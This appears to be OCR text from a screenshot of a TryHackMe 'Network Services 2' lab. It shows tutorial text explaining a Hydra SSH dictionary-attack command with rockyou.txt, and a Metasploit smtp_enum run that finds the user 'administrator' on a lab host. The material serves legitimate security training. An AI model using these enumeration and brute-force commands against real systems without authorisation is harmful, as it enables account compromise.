 Kali - VMware Workstation
File Edit View VM Tabs Help
TryHackMe | Network S... kali@kali: ~/THM/netse... 01:33 AM
TryHackMe | Network Services 2 - Mozilla Firefox
TryHackMe | Network Se ESMTP Postfix - Google
https://tryhackme.com/room/networkservices2
Title IP Address Expires
smtp7 10.10.134.165 1h 24m 22s
? Add 1 hour
Terminate
keep a note of the information you gathered during the enumeration stage, to aid in the exploitation.
Hydra
There is a wide array of customisability when it comes to using Hydra, and it allows for adaptive password attacks
against of many different services, including SSH. Hydra comes by default on both Parrot and Kali, however if you need
it, you can find the GitHub here.
Hydra uses dictionary attacks primarily, both Kali Linux and Parrot OS have many different wordlists in the "/usr/share
/wordlists" directory- if you'd like to browse and find a different wordlists to the widely used "rockyou.txt". Likewise I
recommend checking out SecLists for a wider array of other wordlists that are extremely useful for all sorts of
purposes, other than just password cracking. E.g. subdomain enumeration
The syntax for the command we're going to use to find the passwords is this:
"hydra -t 16 -l USERNAME -P /usr/share/wordlists/rockyou.txt -vV 10.10.134.165 ssh"
Let's break it down:
SECTION FUNCTION
hydra Runs the hydra tool
-t 16 Number of parallel connections per target
-l [user] Points to the user who's account you're trying to compromise
-P [path to dictionary] Points to the file containing the list of possible passwords
kali@kali: ~/THM/netservices2
File Actions Edit View Help
msf6 auxiliary(scanner/smtp/smtp_enum) > set USER_LIST
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 auxiliary(scanner/smtp/smtp_enum) > set USER_LIST /usr/share/seclist/Usernames/top-usernames-shortlist.txt
USER_LIST => /usr/share/seclist/Usernames/top-usernames-shortlist.txt
msf6 auxiliary(scanner/smtp/smtp_enum) > options
Module options (auxiliary/scanner/smtp/smtp_enum):
Name Current Setting Required Description
RHOSTS 10.10.134.165 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 25 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
UNIXONLY true yes Skip Microsoft bannered servers when testing unix users
USER_FILE /usr/share/metasploit-framework yes The file that contains a list of probable users accounts
/data/wordlists/unix_users.txt .
msf6 auxiliary(scanner/smtp/smtp_enum) > set USER_FILE /usr/share/seclists/Usernames/top-usernames-shortlist.txt
USER_FILE => /usr/share/seclists/Usernames/top-usernames-shortlist.txt
msf6 auxiliary(scanner/smtp/smtp_enum) > options
Module options (auxiliary/scanner/smtp/smtp_enum):
Name Current Setting Required Description
RHOSTS 10.10.134.165 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 25 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads (max one per host)
UNIXONLY true yes Skip Microsoft bannered servers when testing unix users
USER_FILE /usr/share/seclists/Usernames/t yes The file that contains a list of probable users accounts
op-usernames-shortlist.txt .
msf6 auxiliary(scanner/smtp/smtp_enum) > run
[*] 10.10.134.165:25 - 10.10.134.165:25 Banner: 220 polosmtp.home ESMTP Postfix (Ubuntu)
[+] 10.10.134.165:25 - 10.10.134.165:25 Users found: administrator
[*] 10.10.134.165:25 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smtp/smtp_enum) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
61°F Polluted air
1:33 AM
8/8/2021